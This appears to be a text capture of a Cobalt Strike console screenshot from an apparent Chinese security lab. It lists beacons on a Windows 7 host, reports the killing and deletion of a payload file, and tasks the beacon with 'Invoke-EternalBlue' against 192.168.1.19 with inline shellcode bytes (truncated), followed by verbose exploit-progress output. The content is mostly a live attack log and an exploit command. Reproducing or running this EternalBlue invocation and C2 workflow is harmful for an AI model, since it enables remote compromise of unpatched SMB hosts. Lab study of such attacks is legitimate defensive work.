 external internal user computer note pid last
192.168.1.19 192.168.1.19 SYSTEM * PTE-PC Bid: 45744 Arch: x64 Ver: 6.1 1136 10s
192.168.1.19 192.168.1.19 SYSTEM * PTE-PC Bid: 62321 Arch: x64 Ver: 6.1 3892 22s
192.168.1.19 192.168.1.19 User1 PTE-PC Bid: 27331 Arch: x64 Ver: 6.1 4004 13s
Event Log X Scripts X Listeners X Beacon 192.168.1.19@4004 X
[+] received output:
成功: 已终止进程 "x64.exe", 其 PID 为 3368。
[+] received output:
删除文件 - C:\Users\User1\Desktop\x64.exe
[*] Tasked beacon to run: Invoke-EternalBlue -Target 192.168.1.19 -Shellcode @(0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc8, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48,
[+] host called home, sent: 141963 bytes
[+] received output:
VERBOSE: Connecting to target for activities
VERBOSE: Connection established for exploitation.
VERBOSE: all but last fragment of exploit packet
VERBOSE: Running final exploit packet
VERBOSE: SMB code: 00-00
VERBOSE: Send the payload with the grooms
黑伞攻防实验室